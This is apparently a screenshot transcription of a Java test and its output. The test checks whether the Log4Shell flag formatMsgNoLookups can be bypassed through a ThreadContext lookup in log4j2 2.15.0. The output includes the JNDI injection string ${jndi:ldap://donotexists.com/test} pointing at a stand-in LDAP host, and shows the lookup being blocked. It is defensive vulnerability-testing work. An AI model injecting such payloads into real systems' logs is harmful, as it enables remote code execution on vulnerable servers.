 Log4ShellExposureTestFormatMsgNoLookupsBypass.java
60 AppenderComponentBuilder appenderBuilder = builder.newAppender( name: "Console", pluginName: "CONSOLE");
2 4
61 appenderBuilder.addAttribute("target", ConsoleAppender.Target.SYSTEM_OUT);
62 appenderBuilder.add(builder.newLayout( pluginName: "PatternLayout").addAttribute("pattern", "${ctx:InsecureVariable} - %m%n"));
63 RootLoggerComponentBuilder rootLogger = builder.newRootLogger(Level.INFO);
64 rootLogger.add(builder.newAppenderRef("Console"));
65 builder.add(appenderBuilder);
66 builder.add(rootLogger);
67 //Configurator.reconfigure(builder.build());
68 //Use this method is reconfigure(() do not exists in the log4j2 tested version
69 Configurator.initialize(builder.build());
70 //Enable the security flag
71 System.setProperty("log4j2.formatMsgNoLookups", "true");
72 //Setup the logger used
73 victim = LogManager.getRootLogger();
74 //Display execution context
75 System.out.printf("LOG4J2 version: %s\n", victim.getClass().getPackage().getImplementationVersion());
76 System.out.printf("Java version  : %s\n", System.getProperty("java.version"));
77 }
78
79 @After
80 public void testSuiteFinalize() throws Exception {...}
92
93 @Test
94 public void testExposure() throws Exception {
95 //Ensure that the security flag is enabled
96 Assert.assertNotNull( message: "Flag 'log4j2.formatMsgNoLookups' must be set!", System.getProperty("log4j2.formatMsgNoLookups"));
97 Assert.assertTrue( message: "Flag 'log4j2.formatMsgNoLookups' must be enabled!", Boolean.parseBoolean(System.getProperty("log4j2.fo
98 //Log the payload
99 ThreadContext.put("InsecureVariable", TEST_PAYLOAD);
100 victim.info("Triggering...");
101 //Let's time to logger to write the content to the appender and any JNDI lookup to be attempted
102 TimeUnit.SECONDS.sleep( timeout: 10);
Log4ShellExposureTestMsgNoLookupsBypass.out
1 LOG4J2 version: 2.15.0
1
2 Java version  : 11.0.4
3 2021-12-16 19:17:07,114 main WARN Attempt to access ldap server
not in allowed list
4 ${jndi:ldap://donotexists.com/test} - Triggering...
5
Log4ShellExposureTestFormatMsgNoLookupsBypass.testExposure
» Tests passed: 1 of 1 test – 10 sec 654 ms